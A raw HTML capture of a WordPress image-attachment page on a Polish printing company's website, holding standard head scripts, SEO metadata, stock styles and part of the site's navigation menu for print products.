

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/druk-materialow-marketingowych/dmp1/
body_size: 49852
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drukarnia materiałów promocyjnych - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drukarnia materiałów promocyjnych - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:modified_time" content="2018-01-25T08:26:48+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/druk-materialow-marketingowych/dmp1" />
	<meta property="og:image:width" content="353" />
	<meta property="og:image:height" content="525" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg","url":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg","name":"Drukarnia materiałów promocyjnych - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg","datePublished":"2018-01-25T08:26:39+00:00","dateModified":"2018-01-25T08:26:48+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg","width":353,"height":525},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Druk materiałów marketingowych","item":"https://zapol.com.pl/druk-materialow-marketingowych/"},{"@type":"ListItem","position":2,"name":"Drukarnia materiałów promocyjnych"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/2755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=2755' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fdruk-materialow-marketingowych%2Fdmp1%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fdruk-materialow-marketingowych%2Fdmp1%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default attachmentid-2755 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
